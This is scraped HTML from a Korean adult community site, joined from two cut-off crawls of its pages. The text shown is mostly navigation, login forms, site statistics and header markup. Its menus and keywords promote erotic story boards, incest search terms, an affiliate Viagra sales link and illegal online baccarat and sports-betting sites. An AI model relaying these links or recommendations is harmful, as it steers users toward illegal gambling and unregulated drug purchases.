#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138187
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
